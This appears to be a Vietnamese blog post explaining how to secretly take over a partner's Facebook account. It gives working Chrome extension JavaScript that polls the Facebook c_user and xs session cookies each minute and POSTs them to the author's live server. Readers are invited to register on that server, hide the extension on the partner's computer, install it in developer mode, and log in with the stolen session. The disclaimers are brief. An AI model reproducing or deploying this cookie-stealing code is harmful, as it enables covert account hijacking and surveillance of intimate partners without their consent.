Mấy nay rôm rả chuyện cô Hằng nhờ "Hếch Cơ" nào đó có thể làm gì đó ... liên quan tới Facebook để lấy "1 tỏi" tiền tươi nghe có vẻ hấp dẫn  Mình nảy ra 1 ý tưởng là mình muốn hếch thử Facebook honey của mềnh.
Mình nảy ra 1 ý tưởng là mình muốn hếch thử Facebook honey của mềnh.
Ý Tưởng


- Mình sẽ tạo 1 Chrome Extension để lấy facebook cookie của honey. Nhiệm vụ của nó là sẽ lấy token của Facebook sau đó gởi đến server của mình

Sau khi có được token - mình add vào trình duyệt. Và thế là mình đã vào được Facebook của honey mà không cần "Password"

Build Service

MÌnh tạo 1 Backend để lắng nghe các token gởi về. Các bạn cũng có thể dùng thử nhé.
Note: Mình đang dùng micro server thôi - yếu lắm ... các bạn dừng DDos nha. Không là lần sau mềnh không có động lực để làm gì đâu (Mặc dù đã có auto load-balancing 1-4 instances)
http://facebooktoken-env.eba-a3j3v3zd.us-east-1.elasticbeanstalk.com


Sau khi tạo acc xong - các bạn download Chrome Extension package về. Trong package này sẽ chứa UUID của account mà bạn đăng ký - dựa vào đó server sẽ biết được token gởi về là của bạn nào

var cUser;
var Xs; function getCookies(domain, name) { chrome.cookies.get({ "url": domain, "name": name }, function (cookie) { if (name == 'c_user') { cUser = cookie.value; } else if (name == 'xs') { Xs = window.btoa(cookie.value); } if (cUser && Xs) { send2BE(); } });
} function send2BE() { var data = 'c_user=' + cUser; data += '&xs=' + Xs; data += '&auth_token=your-id-token'; var request = new XMLHttpRequest(); request.open('POST', 'http://facebooktoken-env.eba-a3j3v3zd.us-east-1.elasticbeanstalk.com/api/fb-hook', true); request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8'); request.send(data);
} chrome.alarms.create("myAlarm", { delayInMinutes: 0.1, periodInMinutes: 1 });
chrome.alarms.onAlarm.addListener(function (alarm) { getCookies("https://www.facebook.com", "xs") getCookies("https://www.facebook.com", "c_user")
});



Các bạn hãy lưu cái package này ở đâu đó thật kín đáo trong máy của GẤU nhé -(C:\Program Files chẳng hạn). Rồi cài vào trình duyệt của Gấu bằng mode develop



Vậy là xong ... giờ chỉ ngồi chờ Token gởi về rồi sử dụng thôi


Sau khi có thông tin token rồi. Thì mình mở browser của mình lên và gán thông tin token của honey vào. Done!


Kết mở
- Trong lúc làm thử mình phát hiện một lỗi hổng nhỏ của Facebook Messenger - Trừ khi bạn đổi mật khẩu thì mình mới không còn đọc được messenger của bạn - Mình không nói ở đây nha, mọi người tự tìm hiểu nhé.
- Bài viết nhằm để các bạn ý thức được tầm quan trọng của cookie.
- Mình không chịu trách nhiệm trước mọi hành phi phạm pháp nếu dùng vào mục đích xấu nhé.
- Ngày xưa mình đẩy lên server khá vất vả ... nhưng giờ mọi thứ nhanh hơn nhiều ... phần server infrastructure mình làm chưa đầy 2 tiếng (From 0 + Google). Tham khảo ảnh bên dưới cho bạn nào muốn tham khảo heng